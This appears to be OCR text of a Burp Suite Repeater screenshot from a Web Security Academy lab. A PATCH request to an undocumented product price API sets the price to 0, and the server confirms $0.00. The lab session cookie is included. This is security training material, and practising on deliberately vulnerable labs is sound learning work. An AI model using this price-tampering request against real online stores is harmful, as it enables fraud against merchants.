 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
7 8 × +
Send Cancel < > Target: https://0aaa008d04012e0280e31c420011002c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0aaa008d04012e0280e31c420011002c.web-security-academy.net
3 Cookie: session=X4QgwhRjreiTZHWNemGK5qfM1GOFzHQZ
4 Sec-Ch-Ua-Platform: "Windows"
5 Content-Type: application/json
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://0aaa008d04012e0280e31c420011002c.web-security-academy.net/product?productId=1
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17 Content-Length: 16
18
19 {
"price":0
}
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Name Value
:scheme https
:method PATCH
:path /api/products/1/price
:authority 0aaa008d04012e0280e...
cookie session=X4QgwhRjrei...
sec-ch-ua-platform "Windows"
content-type application/json
accept-language en-US,en;q=0.9
sec-ch-ua "Chromium";v="139", "...
user-agent Mozilla/5.0 (Windows ...
sec-ch-ua-mobile ?0
accept */*
sec-fetch-site same-origin
sec-fetch-mode cors
sec-fetch-dest empty
referer https://0aaa008d0401...
accept-encoding gzip, deflate, br
priority u=1, i
content-length 16
Name:
Value:
Cancel Add
Response headers 3